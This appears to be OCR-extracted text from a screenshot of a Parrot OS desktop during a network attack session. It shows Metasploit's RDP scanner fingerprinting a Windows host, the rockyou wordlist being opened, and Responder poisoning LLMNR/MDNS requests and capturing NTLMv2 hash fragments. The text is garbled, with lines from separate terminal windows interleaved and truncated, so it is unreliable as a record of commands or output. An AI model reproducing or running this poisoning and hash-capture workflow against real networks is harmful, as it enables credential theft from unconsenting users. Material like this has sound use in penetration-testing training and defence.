 Aplicaciones Lugares Sistema sáb 22 de abr, 12:37
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> use auxiliary/scanner/rdp/rdp_scanner
[*] Using configured payload windows/meterpreter/reverse_tcp
[msf](Jobs:1 Agents:0) auxiliary(scanner/rdp/rdp_scanner) >> set rhosts 192.168.1.70
rhosts => 192.168.1.70
[OFF]
[msf](Jobs:1 Agents:0) auxiliary(scanner/rdp/rdp_scanner) >> run
[+] Generic Options:
[*] 192.168.1.70:3389 - Detected RDP on 192.168.1.70:3389 (name:EQIPOW01) (domain:GOOG
LE) (domain_fqdn:google.local) (server_fqdn:Eqipow01.google.local) (os_version:10.0.19041) (Re
quires NLA: Yes)
[fe80::1285:9705:2f57:89c7]
[*] 192.168.1.70:3389 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Parrot Terminal
[msf](Jobs:1 Agents:0) auxiliary(scanner/rdp/rdp_scanner) >>
[+] Current Se
[parrot@parrot]-[~]
Responder
$cd /usr/share/wordlists/
Responder
[parrot@parrot]-[/usr/share/wordlists]
Responder
$ls
dirb dnsmap.txt fern-wifi nmap.lst wfuzz
[+] Listening
dirbuster fasttrack.txt metasploit rockyou.txt
[parrot@parrot]-[/usr/share/wordlists]
[*] [MDNS] Poi
$pwd
[*] [MDNS] Poi
/usr/share/wordlists
[*] [LLMNR] P
[parrot@parrot]-[/usr/share/wordlists]
[*] [MDNS] Poi
$nano /usr/share/wordlists/rockyou.txt
[*] [LLMNR] P
[*] [MDNS] Poi
[*] [LLMNR] P
[*] [LLMNR] P
[SMB] NTLMv2-S
[SMB] NTLMv2-S
[SMB] NTLMv2-S
9:010100000000
49004E002D004B
00570059004100
57002E004C004F
75D90106000400
706A1F91313556
[*] [MDNS] Poisoned answer sent to 192.168.1.70 for name compartido.local
Menú Parrot Terminal Parrot Terminal Parrot Terminal [Parrot Termi... [Parrot Termi...